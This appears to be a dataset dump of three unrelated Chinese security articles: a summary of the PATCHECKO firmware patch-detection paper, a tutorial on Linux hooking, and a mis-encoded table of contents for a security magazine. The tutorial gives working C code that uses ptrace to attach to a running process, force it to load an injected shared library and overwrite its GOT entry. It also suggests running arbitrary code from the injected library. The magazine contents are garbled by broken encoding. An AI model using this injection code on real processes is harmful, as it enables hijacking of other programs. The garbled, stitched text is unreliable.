text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# Fr3v1带你读论文-Hybrid Firmware Analysis for Known Mobile and IoT Security

Vulnerabilities

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

[Hybrid Firmware Analysis for Known Mobile and IoT Security

Vulnerabilities](https://ieeexplore.ieee.org/abstract/document/9153399)([针对移动和物联网设备已知漏洞的混合固件分析](https://www.anquanke.com/post/id/259246))的太长不看版

## 主要内容

移动设备和物联网设备的操作系统以及它们随后的升级文件通常是以二进制文件的形式发布。由于这些二进制文件通常是闭源的,用户或第三方企业若是想测试软件的安全性只能依靠逆向工程,此外,如何验证二进制文件中最近的补丁是否有效也是一个悬而未决的问题。常规的软件补丁修复是提升移动设备和物联网设备安全性的重要保障,这就需要开发人员、集成商和供应商的共同支持,及时把补丁分发到受影响的所有设备上。但实际上,供应商们对移动和物联网产品遵循着不同,甚至是错误的安全更新议程。其次,以往的研究反映出存在着“潜在的补丁缺口(a

hidden patch

gap)”:有些供应商错误的声称他们已经修复了漏洞。因此,在二进制文件中检测漏洞是否被修复对于软件安全至关重要。以往对二进制文件中的漏洞检测大多基于静态的代码相似性分析,然而它无法捕捉程序的动态行为,因此可能产生大量误报且难以区分漏洞是否已经修复。

在论文中,作者提出了一个针对可执行文件漏洞和补丁存在性检测的框架PATCHECKO。它混合了静态检测和动态检测方法,能够对X86和arm架构的二进制代码进行漏洞检测。作者的测试结果表明这个框架对漏洞检测和漏洞函数区分具有较高的准确率。

## 设计与实现

PATCHECKO的工作需要以下三个步骤:

1. 训练漏洞检测器

2. 用漏洞检测器对固件进行静态分析

3. 对2分析得出的可能含有漏洞的函数进行动态分析,验证漏洞是否存在并识别函数中的漏洞是否被修复

工作过程如图:

## 0x1 漏洞静态检测器和静态分析

对于已知漏洞挖掘,深度学习方法的准确性和效率都明显优于过去的二分图匹配和动态相似性测试。PATCHECKO的漏洞检测器使用Keras和TensorFlow实现了神经网络的建模、训练和分类,使用TensorBoard来实现整个训练过程的可视化。

### Ⅰ 构建数据集

使用反汇编器(如IDA)的插件提取程序控制流图(CFG),并生成每个函数以及其基本块级的特征向量,每个特征向量包括48个特征,如下图:

### Ⅱ 深度学习

作者在采用了一个线性层堆叠的序贯模型。

图3展示了一个用于深度学习模型的样本向量。样本向量由函数向量对和一个表示两个函数是否相似的比特组成,其中两个相似的特征向量对应着相同源代码的两个二进制函数。图4是该6层序列模型训练的实际过程,第一层接收输入张量的形状(input

shape)的信息。这个模型使用了从数据集中提取的函数特征进行训练。

## 0x2 动态分析

动态分析的工作流程如图5:

该阶段使用相同的输入值执行两个函数,并比较两个函数的执行轨迹和其他特征的相似性。

### Ⅰ 动态分析引擎的输入数据

作者使用Fuzz工具(在评估过程中选用了LibFuzzer)生成函数的多组输入数据,以完全覆盖CFG,并测试证明这些数据都能正常运行于漏洞函数和已修复漏洞的函数。接着使用这些数据来测试每个候选函数,筛去执行过程中崩溃的函数。

随后PATCHECKO将剩下函数作为可执行文件导出,在后续动态分析中使用DLL注入进行执行

### Ⅱ 插桩测试

作者使用了gdbserver和debugserver对函数执行进行跟踪和特征提取,提取的特征包括指令的数量和类型、系统调用的次数和类型,以及库函数调用和堆栈数据读写量等,具体在表Ⅱ中展示:

对于每个输入执行时,动态分析引擎会对每个特征会生成一组观察结果。当该函数里的所有指令都被覆盖到后,PATCHECKO会根据所有结果生成一个单独的向量。这个过程会在每次对函数进行不同输入时重复。

### Ⅲ 计算函数语义相似度

对于每个函数对(f,g),PATCHECKO基于它们的动态特征向量距离计算出语义相似度。对于每个函数的特征向量,PATCHECKO使用了闵氏距离(Minkowski

Distance)作为测量相似度的方法,在评估过程中,作者把p设为3。闵氏距离公式的一般式如下:

在这个公式中,f代表了CVE函数,g代表目标固件中的候选函数,k指的是用到了第k个执行环境,x和y分别代表f和g的动态特征向量,此时P设为3。

每个函数相似度的最终结果为所有执行环境中得到相似距离的平均值,相似度计算方程如下(k为执行环境编号):

### Ⅳ 补丁检测

PATCHECKO使用了一个差分引擎来收集静态和动态相似性的检测结果,以此判断漏洞是否被修复。

对于给定的漏洞函数f<sub>v</sub>、已修复函数f<sub>p</sub>和目标函数f<sub>t</sub>,差分引擎会首先生成三个值:f<sub>v</sub>、f<sub>p</sub>和f<sub>t</sub>的静态特征、sim<sub>v</sub>与sim<sub>t</sub>、sim<sub>p</sub>与sim<sub>t</sub>的动态语义相似性得分以及S<sub>v</sub>和S<sub>p</sub>之间的差分特征(differential

signatures)。静态特征即上述的48个不同的量化特征,动态语义相似度得分与上述的函数相似度指标。差分特征(differential

signatures)是一个用于比较CFG结构的附加指标,即两个函数的CFG拓扑以及语义信息,例如函数参数、局部变量和库函数调用。

## 评价

### 评估结果

对于模型训练数据集,作者使用Clang从Android-8.1.0_r36的源码中编译了100个库函数,每个库根据不同的目标平台( x86, AMD64,

ARM 32bit, ARM 64bit ISA)、优化级别(O0, O1, O2,O3, Oz,

Ofast)生成了23个不同的二进制文件,总共获得了2108个库文件,包含了2037772个函数特征样本。其中1222663个函数用于模型训练,407554个函数用于校验,407555个函数用于下图的测试

图8展示了在训练了大约15小时后,深度学习模型的准确率和损失,其中准确率可达到96%。

作者对Android Things 1.0 和 Google Pixel 2 XL (Android 8.0)

的固件进行了评估。所用的漏洞函数数据集来自Android Security

Bulletins,包括了从2016年7月到2018年11月的漏洞,涵盖2076个漏洞。检测结果表明,模型的静态检测平均准确率高于93%

对于动态分析输出的漏洞函数,除了深度学习阶段就被漏报的CVE-2017-13209外,PATCHECKO能将其余所有预期的目标函数输出到结果的前三位。

对于函数是否已修复的检测,PATCHECKO在25个CVE漏洞函数中只遗漏了CVE-2018-9470,该CVE的漏洞函数和修复函数仅差了一个整数。

## 缺点

1. 在静态检测时,PATCHECKO通过比较候选函数与已修复/未修复函数来检测是否为目标函数,这导致了可能会产生遗漏

2. 检测漏洞是否已修复时,由于CFG表示的特征粒度不够细,可能会因为漏洞函数和已修复函数之间的差异非常微小,导致相似性检测可能无法捕捉到它们之间的差异。

第二点或许可以通过应用/结合其他程序表示方法,如CDG、PDG等结构来进行优化。但如作者所说的,这样可能还需要进一步对方案通用性方面进行设计。 | 社区文章 |

简单来说,hook也就是我们常说的钩子,以替换的方式把改变程序中原有的函数功能,而注入,则更偏向于插入自定义函数/代码,代码注入一般是一次性的,而Hook劫持是比较稳定持久的

## 利用LD_PRELOAD自定义加载so

正常情况下, Linux 动态加载器`ld-linux`(见 man 手册 ld-linux(8)) 会搜寻并装载程序所需的共享链接库文件,

而`LD_PRELOAD`是一个可选的环境变量, 包含一个或多个指向共享链接库文件的路径. 加载器会先于 C

语言运行库之前载入`LD_PRELOAD`指定的共享链接库,也就是所谓的预装载 `preload`

做个简单的演示

#include <stdio.h>

#include <string.h>

int main(int argc, char const *argv[])

{

puts("welcome!");

sleep(1);

char *ptr = malloc(0x100);

puts("what's your name:");

read(0,ptr,0x20);

printf("nice to meet you,%s\n", ptr);

return 0;

}

这个是我们的目标程序target,编译`gcc ./target.c -o target`

#include <stdio.h>

int sleep(int t)

{

puts("your sleep is hook by me!");

}

这个是要用于制作so文件的hook1.c

编译生成so:`gcc -fPIC --shared hook1.c -o hook1.so`

然后进行hook

`LD_PRELOAD=./hook1.so ./target`

可以看到sleep函数已经被替换成功了,这就是简单的hook演示,但这种东西似乎并没有什么卵用,就跟给程序打个patch一样

因此这里演示一个稍微有点卵用的东西,如果我们想统计某个函数在整个程序运行过程中运行了几次,每次运行的相关数据情况等等,那么hook就能派上一点用场

修改一下我们的target程序

#include <stdio.h>

#include <string.h>

void function()

{

for (int i = 0; i < 10; ++i)

{

sleep(1);

}

puts("good bye~");

}

int main(int argc, char const *argv[])

{

puts("welcome!");

sleep(1);

char *ptr = malloc(0x100);

puts("what's your name:");

read(0,ptr,0x20);

printf("nice to meet you,%s\n", ptr);

function();

return 0;

}

然后hook2.c如下

#include <stdio.h>

#include <string.h>

#include <dlfcn.h>

typedef int(*SLEEP)(unsigned int t);

static int sleep_times=0;

int sleep(unsigned int t)

{

static void *handle = NULL;

static SLEEP true_sleep = NULL;

sleep_times++;

if( !handle )

{

handle = dlopen("libc.so.6", RTLD_LAZY);

true_sleep = (SLEEP)dlsym(handle, "sleep");

}

printf("sleep has been called for %d times!\n", sleep_times);

return true_sleep(t);

}

这次的hook的作用是自定义sleep函数,每次调用sleep就计数一次,然后马上执行glibc中真正的sleep函数

编译的命令是`gcc -fPIC -shared -o hook2.so hook2.c -ldl`

最后一个参数`-ldl`是为了加载`<dlfcn.h>`所在的共享库dl

> **void *dlopen(const char **** filename ***, int** _flag**_ );**

而dlsym函数用于取函数的地址,存放在一个函数指针中

> **void *dlsym(void **** handle ***, const char **** symbol ***);**

上面的hook2.c中也就是用这两个函数实现先调用自定义sleep记录次数,然后再调用glibc中的sleep,从而既达到了我们的目的,又不影响程序的执行逻辑

运行效果如下,可以看到sleep被调用了11次

为了方便hook,可以定义以下宏

#include <sys/types.h>

#include <dlfcn.h>

#if defined(RTLD_NEXT)

# define REAL_LIBC RTLD_NEXT

#else

# define REAL_LIBC ((void *) -1L)

#endif

#define FN(ptr,type,name,args) ptr = (type (*)args)dlsym (REAL_LIBC, name)

当调用dlsym的时传入RTLD_NEXT参数,gcc的共享库加载器会按照装载顺序获取下一个共享库中的符号地址

因此通过上面的宏定义,REAL_LIBC代表当前调用链中紧接着下一个共享库,从调用方链接映射列表中的下一个关联目标文件获取符号

在使用的时候只需要在自定义hook函数中加入FN即可方便进行替换,如替换execve函数

int execve(const char *filename, char *const argv[], char *const envp[])

{

static int (*func)(const char *, char **, char **);

FN(func,int,"execve",(const char *, char **const, char **const));

printf("execve has been called!");

return (*func) (filename, (char**) argv, (char **) envp);

}

## 利用ptrace进行hook

利用LD_PRELOAD方法进行hook,很多时候是限制比较多的,它要求在程序在执行前就把hook.so加入环境变量中,对于已经运行了的程序,则没有办法采用这种方法进行hook

这里就介绍另外一种hook的方法,利用ptrace进行hook

众所周知,ptrace是Linux提供的一种专门用于调试的系统调用,具体的用法可见man文档

这里直接介绍利用ptrace进行hook的原理和步骤

1. 首先需要使得hook程序利用ptrace attach target程序,保护现场,保存原寄存器内容和内存数据

2. 通过得到指向link_map链表的指针,通过一系列的遍历操作,根据函数名查找到各种函数的真实地址

3. 通过修改target程序的寄存器和内存使其调用dlopen函数,从而将hook.so加入target内存空间

4. 修改需要被hook的func函数地址的GOT表为hook.so中hook_func函数地址

5. 完成hook,恢复现场,恢复原寄存器内容和内存数据,退出ptrace

这5步当中最麻烦的就是第二步,接下来通过代码逐步分析五个步骤的实现方式,最终的完整代码可见附件

### **第一步**

这里主要是涉及ptrace的基本运用,首先定义一系列有关ptrace的操作函数

void ptrace_attach(pid_t pid)

{

if(ptrace(PTRACE_ATTACH, pid, NULL, NULL) < 0)

{

error_msg("ptrace_attach error\n");

}

waitpid(pid, NULL, WUNTRACED);

ptrace_getregs(pid, &oldregs);

}

//oldregs为全局变量

在attach上目标程序后马上保存他的所有的原始寄存器的值,对应在最后detach的时候还原

### **第二步**

为了调用dlopen函数加载hook.so到目标函数的内存空间,就必须知道dlopen函数的地址,但是一般情况下我们的程序不会`#include

<dlfcn.h>`,因此我们这里选择找到`__libc_dlopen_mode`的地址,利用他来打开so,该函数的参数用法和dlopen完全一样

如何查找指定函数名的真实地址呢?

通过link_map链表的指针链,在各个so文件中寻找函数对应的地址

这里定义了两个函数

> map = get_linkmap(pid);

> sym_addr = find_symbol(pid, map, oldfunname);

**首先从get_linkmap开始讲解**

首先从程序头部IMAGE_ADDR(64为的一般为0x400000)开始读取信息找到头部表的地址

根据头部表再找.dynamic节

再遍历.dynamic节,找到.got.plt节,而这个就是我们平常说的got表了

GOT表中每一项都是64bit的`Elf64_Addr`地址

但其中GOT表前三项用于保存特殊的数据结构地址:

GOT[0]为段”.dynamic”的加载地址

GOT[1]为ELF所依赖的动态链接库链表头struct link_map结构体描述符地址

GOT[2]为`_dl_runtime_resolve`函数地址

于是这样就找到了link_map

struct link_map* get_linkmap(int pid)

{

int i;

Elf_Ehdr *ehdr = (Elf_Ehdr *) malloc(sizeof(Elf_Ehdr));

Elf_Phdr *phdr = (Elf_Phdr *) malloc(sizeof(Elf_Phdr));

Elf_Dyn *dyn = (Elf_Dyn *) malloc(sizeof(Elf_Dyn));

Elf_Addr *gotplt;

// 读取文件头

ptrace_getdata(pid, IMAGE_ADDR, ehdr, sizeof(Elf_Ehdr));

// 获取program headers table的地址

phdr_addr = IMAGE_ADDR + ehdr->e_phoff;

// 遍历program headers table,找到.dynamic

for (i = 0; i < ehdr->e_phnum; i++)

{

ptrace_getdata(pid, phdr_addr + i * sizeof(Elf_Phdr), phdr, sizeof(Elf_Phdr));

if (phdr->p_type == PT_DYNAMIC)

{

dyn_addr = phdr->p_vaddr;

break;

}

}

if (0 == dyn_addr)

{

error_msg("cannot find the address of .dynamin\n");

} else

{

printf("[+]the address of .dynamic is %p\n", (void *)dyn_addr);

}

// 遍历.dynamic,找到.got.plt

for (i = 0; i * sizeof(Elf_Dyn) <= phdr->p_memsz; i++ )

{

ptrace_getdata(pid, dyn_addr + i * sizeof(Elf_Dyn), dyn, sizeof(Elf_Dyn));

if (dyn->d_tag == DT_PLTGOT)

{

gotplt = (Elf_Addr *)(dyn->d_un.d_ptr);

break;

}

}

if (NULL == gotplt)

{

error_msg("cannot find the address of .got.plt\n");

}else

{

printf("[+]the address of .got.plt is %p\n", gotplt);

}

// 获取link_map地址

ptrace_getdata(pid, (Elf_Addr)(gotplt + 1), &lmap_addr, sizeof(Elf_Addr));

printf("[+]the address of link_map is %p\n", (void *)lmap_addr);

free(ehdr);

free(phdr);

free(dyn);

return (struct link_map *)lmap_addr;

}

找到后返回一个结构指针,link_map的结构体如下

typedef struct link_map {

caddr_t l_addr; /* Base Address of library */

#ifdef __mips__

caddr_t l_offs; /* Load Offset of library */

#endif

const char *l_name; /* Absolute Path to Library */

const void *l_ld; /* Pointer to .dynamic in memory */

struct link_map *l_next, *l_prev; /* linked list of of mapped libs */

} Link_map;

**接下来讲解find_symbol函数**

上面说到GOT[2]为`_dl_runtime_resolve`函数地址

该函数的作用是遍历GOT[1]指向的动态链接库链表直至找到某个符号的地址,然后将该符号地址保存至相应的GOT表项中,而find_symbol函数的作用正是模拟`_dl_runtime_resolve`函数,在动态链接库中找到我们想要的函数地址

lf_Addr find_symbol(int pid, Elf_Addr lm_addr, char *sym_name)

{

char buf[STRLEN] = {0};

struct link_map lmap;

unsigned int nlen = 0;

while (lm_addr)

{

// 读取link_map结构内容

ptrace_getdata(pid, lm_addr, &lmap, sizeof(struct link_map));

lm_addr = (Elf_Addr)(lmap.l_next);//获取下一个link_map

// 判断l_name是否有效

if (0 == lmap.l_name)

{

printf("[-]invalid address of l_name\n");

continue;

}

nlen = ptrace_getstr(pid, (Elf_Addr)lmap.l_name, buf, 128);

//读取so名称

if (0 == nlen || 0 == strlen(buf))

{

printf("[-]invalud name of link_map at %p\n", (void *)lmap.l_name);

continue;

}

printf(">> start search symbol in %s:\n", buf);

Elf_Addr sym_addr = find_symbol_in_linkmap(pid, &lmap, sym_name);

if (sym_addr)

{

return sym_addr;

}

}

return 0;

}

最后执行了`Elf_Addr sym_addr = find_symbol_in_linkmap(pid, &lmap, sym_name);`

继续来看find_symbol_in_linkmap函数,这个函数的主要作用是根据handle_one_lmap返回的lmap_result结构体中的信息来判断

我们需要找的函数是否在这个so中

Elf_Addr find_symbol_in_linkmap(int pid, struct link_map *lm, char *sym_name)

{

int i = 0;

char buf[STRLEN] = {0};

unsigned int nlen = 0;

Elf_Addr ret;

Elf_Sym *sym = (Elf_Sym *)malloc(sizeof(Elf_Sym));

struct lmap_result *lmret = handle_one_lmap(pid, lm);

//lmap_result结构体,包含了SYMTAB、STRTAB、RELPLT、REPLDYN等信息

/*

struct lmap_result

{

Elf_Addr symtab;

Elf_Addr strtab;

Elf_Addr jmprel;

Elf_Addr reldyn;

uint64_t link_addr;

uint64_t nsymbols;

uint64_t nrelplts;

uint64_t nreldyns;

};

*/

for(i = 0; i >= 0; i++)

{

// 读取link_map的符号表

ptrace_getdata(pid, lmret->symtab + i * sizeof(Elf_Sym) ,sym ,sizeof(Elf_Sym));

// 如果全为0,是符号表的第一项

if (!sym->st_name && !sym->st_size && !sym->st_value)

{

continue;

}

nlen = ptrace_getstr(pid, lmret->strtab + sym->st_name, buf, 128);

if (buf[0] && (32 > buf[0] || 127 == buf[0]) )

{

printf(">> nothing found in this so...\n\n");

return 0;

}

if (strcmp(buf, sym_name) == 0)

{

printf("[+]has find the symbol name: %s\n",buf);

if(sym->st_value == 0)

{//如果sym->st_value值为0,代表这个符号本身就是重定向的内容

continue;

}

else

{// 否则说明找到了符号

return (lmret->link_addr + sym->st_value);

}

}

}

free(sym);

return 0;

}

再来康康handle_one_lmap是如何把当前link_map指向的so中的SYMTAB、STRTAB、RELPLT、REPLDYN信息提取出来的:

struct lmap_result *handle_one_lmap(int pid, struct link_map *lm)

{

Elf_Addr dyn_addr;

Elf_Dyn *dyn = (Elf_Dyn *)calloc(1, sizeof(Elf_Dyn));

struct lmap_result *lmret = NULL;

// 符号表

Elf_Addr symtab;

Dyn_Val syment;

Dyn_Val symsz;

// 字符串表

Elf_Addr strtab;

// rel.plt

Elf_Addr jmprel;

Dyn_Val relpltsz;

// rel.dyn

Elf_Addr reldyn;

Dyn_Val reldynsz;

// size of one REL relocs or RELA relocs

Dyn_Val relent;

// 每个lmap对应的库的映射基地址

Elf_Addr link_addr;

link_addr = lm->l_addr;

dyn_addr = lm->l_ld;

ptrace_getdata(pid, dyn_addr, dyn, sizeof(Elf_Dyn));

while(dyn->d_tag != DT_NULL)

{

switch(dyn->d_tag)

{

// 符号表

case DT_SYMTAB:

symtab = dyn->d_un.d_ptr;

break;

case DT_SYMENT:

syment = dyn->d_un.d_val;

break;

case DT_SYMINSZ:

symsz = dyn->d_un.d_val;

break;

// 字符串表

case DT_STRTAB:

strtab = dyn->d_un.d_ptr;

break;

// rel.plt, Address of PLT relocs

case DT_JMPREL:

jmprel = dyn->d_un.d_ptr;

break;

// rel.plt, Size in bytes of PLT relocs

case DT_PLTRELSZ:

relpltsz = dyn->d_un.d_val;

break;

// rel.dyn, Address of Rel relocs

case DT_REL:

case DT_RELA:

reldyn = dyn->d_un.d_ptr;

break;

// rel.dyn, Size of one Rel reloc

case DT_RELENT:

case DT_RELAENT:

relent = dyn->d_un.d_val;

break;

//rel.dyn Total size of Rel relocs

case DT_RELSZ:

case DT_RELASZ:

reldynsz = dyn->d_un.d_val;

break;

}

ptrace_getdata(pid, dyn_addr += (sizeof(Elf_Dyn)/sizeof(Elf_Addr)), dyn, sizeof(Elf_Dyn));

}

if (0 == syment || 0 == relent)

{

printf("[-]Invalid ent, syment=%u, relent=%u\n", (unsigned)syment, (unsigned)relent);

return lmret;

}

lmret = (struct lmap_result *)calloc(1, sizeof(struct lmap_result));

lmret->symtab = symtab;

lmret->strtab = strtab;

lmret->jmprel = jmprel;

lmret->reldyn = reldyn;

lmret->link_addr = link_addr;

lmret->nsymbols = symsz / syment;

lmret->nrelplts = relpltsz / relent;

lmret->nreldyns = reldynsz / relent;

free(dyn);

return lmret;

}

可以看到 这里利用了`link_map->l_ld`读取到 `Elf_Dyn *dyn`,从而拿到有关当前so的 `.dynamic`的内容

再用switch语句区分各种`dyn->d_tag`下的不同类别的信息

循环处理完毕后将存储的有用信息的`(struct lmap_result *)lmret` 返回

至此,我们构造了一个find_symbol函数用于查找目标程序内存空间里已加载so的函数

### 第三步

通过第二步的find_symbol函数,可以得到`__libc_dlopen_mode`的地址,接下来就是对目标程序的寄存器进行操作

/* 查找要被替换的函数 */

old_sym_addr = find_symbol(pid, map, oldfunname);

/* 查找hook.so中hook的函数 */

new_sym_addr = find_symbol(pid, map, newfunname);

/* 查找__libc_dlopen_mode,并调用它加载hook.so动态链接库 */

dlopen_addr = find_symbol(pid, map, "__libc_dlopen_mode");

/*把hook.so动态链接库加载进target程序 */

inject_code(pid, dlopen_addr, libpath);

这里的重点在于`inject_code(pid, dlopen_addr, libpath);`

int inject_code(pid_t pid, unsigned long dlopen_addr, char *libc_path)

{

char sbuf1[STRLEN], sbuf2[STRLEN];

struct user_regs_struct regs, saved_regs;

int status;

puts(">> start inject_code to call the dlopen");

ptrace_getregs(pid, ®s);//获取所有寄存器值

ptrace_getdata(pid, regs.rsp + STRLEN, sbuf1, sizeof(sbuf1));

ptrace_getdata(pid, regs.rsp, sbuf2, sizeof(sbuf2));//获取栈上数据并保存在sbuf1、2

/*用于引发SIGSEGV信号的ret内容*/

unsigned long ret_addr = 0x666;

ptrace_setdata(pid, regs.rsp, (char *)&ret_addr, sizeof(ret_addr));

ptrace_setdata(pid, regs.rsp + STRLEN, libc_path, strlen(libc_path) + 1);

memcpy(&saved_regs, ®s, sizeof(regs));

printf("before inject:rsp=%zx rdi=%zx rsi=%zx rip=%zx\n", regs.rsp,regs.rdi, regs.rsi, regs.rip);

regs.rdi = regs.rsp + STRLEN;

regs.rsi = RTLD_NOW|RTLD_GLOBAL|RTLD_NODELETE;

regs.rip = dlopen_addr+2;

printf("after inject:rsp=%zx rdi=%zx rsi=%zx rip=%zx\n", regs.rsp,regs.rdi, regs.rsi, regs.rip);

if (ptrace(PTRACE_SETREGS, pid, NULL, ®s) < 0)

{//设置寄存器

error_msg("inject_code:PTRACE_SETREGS 1 failed!");

}

if (ptrace(PTRACE_CONT, pid, NULL, NULL) < 0)

{//设置完寄存器后让目标进程继续运行

error_msg("inject_code:PTRACE_CONT failed!");

}

waitpid(pid, &status, 0);//按照最后的ret指令会使得rip=0x666,从而引发SIGSEGV

ptrace_getregs(pid, ®s);

printf("after waitpid inject:rsp=%zx rdi=%zx rsi=%zx rip=%zx\n", regs.rsp,regs.rdi, regs.rsi, regs.rip);

//恢复现场,恢复所有寄存器和栈上数据

if (ptrace(PTRACE_SETREGS, pid, 0, &saved_regs) < 0)

{

error_msg("inject_code:PTRACE_SETREGS 2 failed!");;

}

ptrace_setdata(pid, saved_regs.rsp + STRLEN, sbuf1, sizeof(sbuf1));

ptrace_setdata(pid, saved_regs.rsp, sbuf2, sizeof(sbuf2));

puts("-----inject_code done------");

return 0;

}

通过以上代码,就能使得hook.so被加载进target程序,从而实现注入so

### 第四、五步

这里就简单很多了,有了函数地址,再找到got表地址就能通过修改got表从而实现hook函数

这里首先实现一个find_sym_in_rel函数,用于找到指定函数的的got表地址

Elf_Addr find_sym_in_rel(int pid, char *sym_name)

{

Elf_Rel *rel = (Elf_Rel *) malloc(sizeof(Elf_Rel));

Elf_Sym *sym = (Elf_Sym *) malloc(sizeof(Elf_Sym));

int i;

char str[STRLEN] = {0};

unsigned long ret;

struct lmap_result *lmret = get_dyn_info(pid);

for (i = 0; i<lmret->nrelplts; i++)

{

ptrace_getdata(pid, lmret->jmprel + i*sizeof(Elf_Rela), rel, sizeof(Elf_Rela));

ptrace_getdata(pid, lmret->symtab + ELF64_R_SYM(rel->r_info) * sizeof(Elf_Sym), sym, sizeof(Elf_Sym));

int n = ptrace_getstr(pid, lmret->strtab + sym->st_name, str, STRLEN);

printf("self->st_name: %s, self->r_offset = %p\n",str, rel->r_offset);

if (strcmp(str, sym_name) == 0)

{

break;

}

}

if (i == lmret->nrelplts)

ret = 0;

else

ret = rel->r_offset;

free(rel);

return ret;

}

找好了got表地址后最后进行的就是修改got表了

/* 找到旧函数在重定向表的地址 */

old_rel_addr = find_sym_in_rel(pid, oldfunname);

ptrace_getdata(pid, old_rel_addr, &target_addr, sizeof(Elf_Addr));

ptrace_setdata(pid, old_rel_addr, &new_sym_addr, sizeof(Elf_Addr));

//修改oldfun的got表内容为newfun

To_detach(pid);//退出并还原ptrace attach前的寄存器内容

至此利用ptrace进行hook的操作就这样完成了,其实可以发现,这种hook手段离不开注入技术

### ptrace hook演示

在这里,我们的target程序如下

#include <stdio.h>

#include <unistd.h>

int main()

{

int num=10;

printf("my pid is %d\n", getpid());

puts("start hook?");

while(--num)

{

puts("hello?");

sleep(1);

}

return 0;

}

//gcc target.c -o target

hook_so源码如下

#include <stdio.h>

int newputs(const char *str)

{

write(1,"hook puts! ",11);

puts(str);

return 0;

}

//gcc hook_so.c -o hook_so.so -fPIC --shared

hook3源码见附件,太长了不贴了

编译`gcc hook3.c -o hook3 -ldl && gcc target.c -o target && gcc hook_so.c -o

hook_so.so -fPIC --shared`

运行:

$ sudo ./hook3 ./hook_so.so puts newputs 26600

--------------------------------- target pid = 26600

target oldfunname: puts

patch libpath: ./hook_so.so

patch newfunname: newputs

---------------------------------

[+]the address of .dynamic is 0x600e28

[+]the address of .got.plt is 0x601000

[+]the address of link_map is 0x7fc95aa38168

[-]invalud name of link_map at 0x7fc95aa386f8

[-]invalud name of link_map at 0x7fc95aa38b90

>> start search symbol in /lib/x86_64-linux-gnu/libc.so.6:

[+]has find the symbol name: puts

found puts at addr 0x7fc95a4b6690

[-]invalud name of link_map at 0x7fc95aa386f8

[-]invalud name of link_map at 0x7fc95aa38b90

>> start search symbol in /lib/x86_64-linux-gnu/libc.so.6:

[+]has find the symbol name: __libc_dlopen_mode

found __libc_dlopen_mode at addr 0x7fc95a58a610

>> start inject_code to call the dlopen

before inject:rsp=7fff4b267ac8 rdi=7fff4b267ad0 rsi=7fff4b267ad0 rip=7fc95a5132f0

after inject:rsp=7fff4b267ac8 rdi=7fff4b267ec8 rsi=1102 rip=7fc95a58a612

after waitpid inject:rsp=7fff4b267ad0 rdi=7fc95aa37948 rsi=7fff4b267a98 rip=666

-----inject_code done------ [-]invalud name of link_map at 0x7fc95aa386f8

[-]invalud name of link_map at 0x7fc95aa38b90

>> start search symbol in /lib/x86_64-linux-gnu/libc.so.6:

>> nothing found in this so...

>> start search symbol in /lib64/ld-linux-x86-64.so.2:

>> nothing found in this so...

>> start search symbol in ./hook_so.so:

[+]has find the symbol name: newputs

===> found newputs at addr 0x7fc95a2456e0

self->st_name: puts, self->r_offset = 0x601018

oldfunname: puts rel addr:0x601018

oldfunction addr:0x7fc95a4b6690

newfunction addr:0x7fc95a2456e0

hook has done!

***detach***

可以看到puts函数被hook成功

> ps:我的环境是Ubuntu16.04,以上所有的源码编译操作都是在以64位进行的,32位的没有实现

## 注入技术

如果我们希望进行的操作不仅仅只是hook一个函数,我还想让程序运行一系列的代码,该如何操作?

1. 比较容易被想到的就是模仿上面的ptrace操作,对目标程序的内存数据和寄存器进行修改,从而达到注入代码的目标,但是这种方法比较麻烦一方面要考虑注入前后对目标程序的影响,又要兼顾执行注入代码时的信号的发送,才能让hook程序时刻注意目标程序的执行状态

2. 先注入so进行hook,在hook.so中设计一系列执行代码

这里主要想介绍第二种,这种方法执行注入代码非常方便,基本上不需要考虑目标程序的运行环境

把hook_so.c进行修改

#include <stdio.h>

//gcc hook_so.c -o hook_so.so -fPIC --shared

int newputs(const char *str)

{

write(1,"hook puts! ",11);

puts(str);

return 0;

}

__attribute__((constructor))

void loadMsg()

{

puts("hook.so has been injected!");

puts("now let's do somesthing...");

printf("->pid:%d\n\n", getpid());

}

__attribute__((destructor))

void eixtMsg()

{

puts("bye bye~");

}

这里使用了 `__attribute__`关键词,专门用它设计两个函数分别在最开始的时候 执行和结束的时候执行

再次进行之前的hook操作:`sudo ./hook3 ./hook_so.so puts newputs 26868`

可以看到不仅成功hook,还多执行了两个函数,这里可以发挥想象,如果在hook3对target进行ptrace时得到的信息写入一个文本文件中,然后在hook.so中再读取这个文件,就能获取到本程序的大部分信息,如一些函数的地址,got表的地址等等,有了这些信息简直就是为所欲为之为所欲为

再骚一点的话,还可以新开一个子进程or线程执行execve,从而执行各种其他程序

## 参考链接

<https://www.cnblogs.com/LittleHann/p/3854977.html>

<https://jmpews.github.io/2016/12/27/pwn/linux%E8%BF%9B%E7%A8%8B%E5%8A%A8%E6%80%81so%E6%B3%A8%E5%85%A5/>

<https://github.com/plivepatch/plivepatch> | 社区文章 |

# 《书安》第五期

|

##### 译文声明

本文是翻译文章,文章来源:书安

原文地址:<http://down.jdsec.com/secbook-5/%E4%B9%A6%E5%AE%89-%E7%AC%AC%E4%BA%94%E6%9C%9F.pdf>

译文仅供参考,具体内容表达以及含义原文为准。

**2016年1月15日《书安》第五期在小伙伴的努力下又发布啦!第五期《书安》有各种黑科技让你脑洞大开;来自**[ **@守望者实验室**

****](http://weibo.com/n/%E5%AE%88%E6%9C%9B%E8%80%85%E5%AE%9E%E9%AA%8C%E5%AE%A4?from=feed&loc=at)

**的webshell检测专题都是干货;热乎乎的漏洞月报当然更精彩啦~欢迎大家下载阅览。**

**目 录**

第一章 黑科技 ………………………………………………………………………………………………………………. 3

第 1 节 OsmocomBB SMS Sniffer ………………………………………………………………………. 3

第 2 节 Tap Lan 实戓乀“伪装癿路由” ……………………………………………………………… 18

第 3 节 通用 GPS 卫星定位平台漏洞成灾用户位置信息告怄 ……………………………… 32

第 4 节 看我如何控刢仸意女神豆浆机 ………………………………………………………………… 45

第 5 节 看我如何控刢全国消贶终竢电子信息亏劢屏 ………………………………………….. 51

第二章 渗透测试 …………………………………………………………………………………………………………. 65

第 1 节 刟用被入侵癿路由器迈入内网 ………………………………………………………………… 65

第 2 节 仍 Juniper 防火墙刡内网系统…………………………………………………………………. 74

第三章 WebShell 检测与题………………………………………………………………………………………… 77

第 1 节 Webshell 系列(1)-基亍流量癿检测方弅 ……………………………………………. 77

第 2 节 Webshell 系列(2)-深入用户癿内心 …………………………………………………… 82

第 3 节 Webshell 系列(3)-基亍行为凾枂杢収现未知癿 webshell ………………… 86

第 4 节 Webshell 系列(4)-基亍流量癿 webshell 凾枂样例 ………………………….. 90

